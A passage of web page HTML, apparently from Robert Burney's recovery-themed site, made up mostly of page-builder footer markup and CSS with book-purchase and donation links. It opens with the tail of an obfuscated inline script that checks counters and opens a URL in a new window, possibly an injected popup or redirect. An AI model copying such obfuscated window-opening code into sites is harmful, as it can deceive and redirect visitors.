_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
	
	
			
		
	

	
				</div>



			</div>
</main>
</div>
											</div>
				</div>
						
</section>
<section id="sp-section-3" >

				
	
<div class="row">
	<div id="sp-tsm-footer" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="179">
	<div class="page-content">
		<section id="section-id-5TN_fuPSVNaEPAmbzHeSD" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-row-column  " id="column-wrap-id-xOme5IUueDkk8zCEsqolX"><div id="column-id-xOme5IUueDkk8zCEsqolX" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-I9cj7AWMtYFQHlTGDnRWY" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/12/logo-icon-white.png"  alt="Image" title="" width="615" height="613" /></a></div></div></div><style type="text/css">#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{
border-radius: 0px;
width: 200px;max-width: 200px;
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 180px;max-width: 180px;}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}</style></div></div><div id="sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5" class="sppb-addon-wrapper  addon-root-icons-group"><div id="sppb-addon-BDXCAPMtTqfW64UshMvh5" class="clearfix  "     ><div class="sppb-addon sppb-addon-icons-group  icons-group-title-postion-top"><ul class="sppb-icons-group-list"><li id="icon-BDXCAPMtTqfW64UshMvh51" class=""><a href="#" aria-label="Icon group item" ><i class="fas fa-envelope " aria-hidden="true" title="Icon group item"></i></a></li><li id="icon-BDXCAPMtTqfW64UshMvh52" class=""><a href="#" aria-label="Icon group item" ><i class="fas fa-phone-alt " aria-hidden="true" title="Icon group item"></i></a></li></ul></div><style type="text/css">#sppb-addon-BDXCAPMtTqfW64UshMvh5{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{
margin-top: -20px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{
color: #ffffff;
}</style><style type="text/css">#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{
margin: -10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
height: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
width: 0px;
color: #ffffff;
border-style: solid;
border-width: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{
display: inline-block;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a:hover{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{
margin: -10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
height: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
width: 0px;
color: #ffffff;
border-style: solid;
border-width: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{
display: inline-block;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a:hover{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-HN2zn1f70R8WfVf796Qmy"><div id="column-id-HN2zn1f70R8WfVf796Qmy" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-K9ivf2J676ucqfTylys7U" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-K9ivf2J676ucqfTylys7U" class="clearfix  "     ><div class="sppb-addon sppb-addon-header text-shadow"><h3 class="sppb-addon-title">Make A Purchase: Special Offer!</h3></div><style type="text/css">#sppb-addon-K9ivf2J676ucqfTylys7U{
}#sppb-addon-K9ivf2J676ucqfTylys7U{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-title{
}
#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 25px;
letter-spacing: -.5px;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 18px;}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-9QnCrmy0AcPkU_-PRUIsT" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block text-shadow" ><div class="sppb-addon-content"><div class="qx-element-wrap"><div id="qx-text-5795" class="qx-element qx-element-text-v2">Purchase my books, eBooks or audio books through <a class="btn-purchase" href="https://www.amazon.com/stores/Robert-Burney/author/B001K93QB0?tag=joytoyoume" target="_blank" rel="noopener noreferrer" data-mce-href="https://www.amazon.com/stores/Robert-Burney/author/B001K93QB0?tag=joytoyoume">Amazon</a>&nbsp;or&nbsp;<a class="btn-purchase" href="https://www.amazon.co.uk/Codependence-The-Dance-Wounded-Souls/dp/0964838346?tag=joytoyoumeente" target="_blank" rel="noopener noreferrer" data-mce-href="https://www.amazon.co.uk/Codependence-The-Dance-Wounded-Souls/dp/0964838346?tag=joytoyoumeente">Amazon.UK</a></div></div></div></div><style type="text/css">#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{
}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{
color: #ffffff;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{font-size: 15px;}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{}}</style></div></div><div id="sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-t-LOJqxH7NeX9gCftcttI" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block text-shadow" ><div class="sppb-addon-content"><div><a href="https://joy2meu.com/Spiritual_Tithes.htm#Love_Offerings" class="btn-a" target="_blank" rel="noopener noreferrer" data-mce-href="https://joy2meu.com/Spiritual_Tithes.htm#Love_Offerings">Donations to the Cause / Love Offerings / Spiritual Tithes</a><a href="https://account.venmo.com/u/Robert-Burney-10" class="btn-b" target="_blank" rel="noopener noreferrer" data-mce-href="https://account.venmo.com/u/Robert-Burney-10"></a></div></div></div><style type="text/css">#sppb-addon-t-LOJqxH7NeX9gCftcttI{
}#sppb-addon-t-LOJqxH7NeX9gCftcttI{
color: #ffffff;
border-radius: 20px;
padding-top: 10px;
padding-right: 10px;
padding-bottom: 10px;
padding-left: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{
font-family: DM Sans;
font-size: 14px;
line-height: 27px;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{font-size: 15px;}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{}}</style></div></div><div id="section-id-1754288016551" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-nested-row sppb-align-center"><div class="sppb-row-column  " id="column-wrap-id-1754288016549"><div id="column-id-1754288016549" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1754293854217" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1754293854217" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://account.venmo.com/u/Robert-Burney-10" target="_blank"><img class="sppb-img-responsive" src="/images/coderec/venmo-2.png"  alt="Image" title="" width="175" height="40" /></a></div></div></div><style type="text/css">#sppb-addon-1754293854217{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1754293854217{
}
